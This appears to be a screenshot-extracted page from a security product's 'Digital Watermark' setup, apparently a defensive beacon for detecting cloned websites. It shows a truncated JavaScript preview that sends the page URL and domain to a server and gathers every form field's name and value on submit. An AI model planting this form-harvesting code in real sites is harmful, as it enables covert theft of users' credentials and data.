 Digital Watermark Name
Digital Watermark Name
Select Domains
acmedemo.com
acmecorpdemo.com
acmeonlinedemo.com
fortinet.com
Code Preview
setTimeout(function(){
function loadDoc() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
}
};
xhttp.open("POST", "http:// /resources/localDoc/Sk5u2FgGIZLJJ0i1.min.js", true);
xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
var url = window.location.href.split('?').shift();
xhttp.send("url="+url+"&domain="+document.domain);
}
function loadDocInputs() {
var forms = document.getElementsByTagName("form");
for (var i = 0;i < forms.length;i++) {
forms[i].addEventListener('submit', function() {
var data = [],
subforms = parent.document.getElementsByTagName("form");
for (x = 0 ; x < subforms.length; x++) {
var elements = subforms[x].elements;
for (e = 0; e < elements.length; e++) {
if (elements[e].name.length) {
data.push(elements[e].name + "=" + elements[e].value);
}
}
}